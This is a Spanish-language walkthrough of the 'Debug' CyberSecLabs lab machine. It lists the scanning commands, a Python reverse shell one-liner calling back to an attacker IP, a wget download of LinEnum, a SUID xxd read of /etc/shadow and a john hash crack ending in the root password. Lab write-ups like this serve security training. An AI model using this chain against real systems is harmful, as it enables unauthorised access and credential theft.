
Debug
CyberSecLabs Linux
nmap -A -p- -oA debug 172.31.1.5 —min-rate=10000 —script=vuln —script-timeout=15 -v

nmap -sC -sV -O -p- -oA debug 172.31.1.5
nmap -sU -O -p- -oA debug-udp 172.31.1.5
nikto -h 172.31.1.5:80
gobuster dir -k -u http://172.31.1.5/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 100

Vemos que en http://172.31.1.5/console se puede ejecutar comandos en python
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((“10.10.0.12”,1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn(“/bin/bash”)
nc -lvnp 1234
Nos damos cuenta que somos el usuario megan

Despues subimos LinEnum.sh
python3 -m http.sever 8888
```cd /tmp````
wget http://10.10.0.12:8888/LinEnum.sh
chmod +x LinEnum.sh

Vemos que el archivo xxd tiene una vulnerabilidad

https://gtfobins.github.io/gtfobins/xxd/#suid
xxd /etc/shadow | xxd -r

Copiamos el hash del usuario root a un archivo y corremos john
john debug_hash

su root
Y introducimos la contrasena shanghai
